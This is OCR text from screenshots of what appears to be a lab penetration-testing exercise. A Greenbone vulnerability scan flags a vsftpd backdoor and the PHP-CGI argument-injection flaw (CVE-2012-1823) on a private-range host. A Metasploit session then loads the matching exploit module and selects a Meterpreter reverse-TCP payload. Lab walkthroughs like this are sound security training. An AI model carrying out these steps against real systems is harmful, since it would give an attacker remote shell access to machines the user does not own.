 Greenbone Security Assistant - Mozilla Firefox
Greenbone Security Assis
https://127.0.0.1:9392/omp?cm
Scans Assets SecInfo Configuration Extras Administration Help
Unencrypted
Cleartext Login
Test HTTP
dangerous
methods
7.5 (High) 99% 192.168.12.7 80/tcp
PHP-CGI-based
setups
vulnerability
when parsing
query string
parameters
from php files.
7.5 (High) 95% 192.168.12.7 80/tcp
vsftpd
Compromised
Source
Packages
Backdoor
Vulnerability
7.5 (High) 99% 192.168.12.7 6200/tcp
vsftpd
Compromised
Greenbone Security Assistant - Mozilla Firefox
Nightly Installers · rapid7 Greenbone Security Assis
https://127.0.0.1:9392/om
Scans Assets SecInfo Configuration Extras Administration Help
Version used: 2019-11-08T10:10:55+0000
References
CVE: CVE-2012-1823, CVE-2012-2311, CVE-2012-2336, CVE-2012-2335
BID: 53388
CERT: DFN-CERT-2013-1494, DFN-CERT-2012-1316, DFN-CERT-2012-1276,
DFN-CERT-2012-1268, DFN-CERT-2012-1267, DFN-CERT-2012-1266,
DFN-CERT-2012-1173, DFN-CERT-2012-1101, DFN-CERT-2012-0994,
DFN-CERT-2012-0993, DFN-CERT-2012-0992, DFN-CERT-2012-0920,
DFN-CERT-2012-0915, DFN-CERT-2012-0914, DFN-CERT-2012-0913,
DFN-CERT-2012-0907, DFN-CERT-2012-0906, DFN-CERT-2012-0900,
DFN-CERT-2012-0880, DFN-CERT-2012-0878
Other: http://www.h-online.com/open/news/item/Critical-open-hole-in-PHP-
creates-risks-Update-1567532.html
http://www.kb.cert.org/vuls/id/520827
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
=[ metasploit v5.0.65-dev- ]
+ -- --=[ 1955 exploits - 1092 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > search cve-2012-1823
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
msf5 > use exploit/multi/http/php_cgi_arg_injection
msf5 exploit(multi/http/php_cgi_arg_injection) > set payload
set payload generic/custom set payload php/exec
set payload generic/shell_bind_tcp set payload php/meterpreter/bind_tcp
set payload generic/shell_reverse_tcp set payload php/meterpreter/bind_tcp_ipv6
set payload multi/meterpreter/reverse_http set payload php/meterpreter/bind_tcp_ipv6_uuid
set payload multi/meterpreter/reverse_https set payload php/meterpreter/bind_tcp_uuid
set payload php/bind_perl set payload php/meterpreter/reverse_tcp
set payload php/bind_perl_ipv6 set payload php/meterpreter/reverse_tcp_uuid
set payload php/bind_php set payload php/meterpreter_reverse_tcp
set payload php/bind_php_ipv6 set payload php/reverse_perl
set payload php/download_exec set payload php/reverse_php
msf5 exploit(multi/http/php_cgi_arg_injection) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host